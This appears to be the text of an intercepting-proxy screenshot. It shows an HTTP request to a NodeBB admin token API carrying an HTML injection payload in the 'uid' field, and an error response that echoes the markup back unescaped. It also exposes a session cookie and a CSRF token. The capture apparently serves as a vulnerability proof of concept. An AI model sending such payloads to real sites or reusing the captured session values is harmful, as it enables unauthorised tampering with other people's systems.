 Request
Pretty Raw Hex
\n
1 POST /api/v3/admin/tokens HTTP/1.1
2 Host: :4567
3 x-csrf-token:
ff215795bea5cd69c2c406e6598810b4c9a1b7c474bc4ddcea
502bbbb368497623dc33865a85808cae45540a9d37202171ab
b29d8a32c88d3b9424956dab9fc9
4 Cookie: express.sid=
s%3A2jiLoKWeoUAxlF00lJT0NHeVOXmllF2E.FKsiNPley6ODw
AISEt6O7bm9wneEzPmC%2FQnWzoQW9so
5 content-type: application/json; charset=utf-8
6 Content-Length: 71
7
8 {
"uid":"-00<h1>NodeBB Injection</h1>",
"description":"Master Token...?"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Cross-Origin-Opener-Policy: same-origin
3 Cross-Origin-Resource-Policy: same-origin
4 Origin-Agent-Cluster: ?1
5 Referrer-Policy: strict-origin-when-cross-origin
6 Strict-Transport-Security: max-age=15552000;
includeSubDomains
7 X-Content-Type-Options: nosniff
8 X-DNS-Prefetch-Control: off
9 X-Download-Options: noopen
10 X-Frame-Options: SAMEORIGIN
11 X-Permitted-Cross-Domain-Policies: none
12 X-XSS-Protection: 0
13 X-Powered-By: NodeBB
14 Content-Security-Policy: frame-ancestors 'self'
15 Content-Type: application/json; charset=utf-8
16 Content-Length: 109
17 ETag: W/"6d-2BiZWtq58VkXLUNO9tqcz197x8o"
18 Date: Tue, 18 Feb 2025 00:58:44 GMT
19 Connection: keep-alive
20 Keep-Alive: timeout=5
21
22 {
"status":{
"code":"bad-request",
"message":
"error:invalid-score, -00<h1>NodeBB Inje
ction</h1>"
},
"response":{
}
}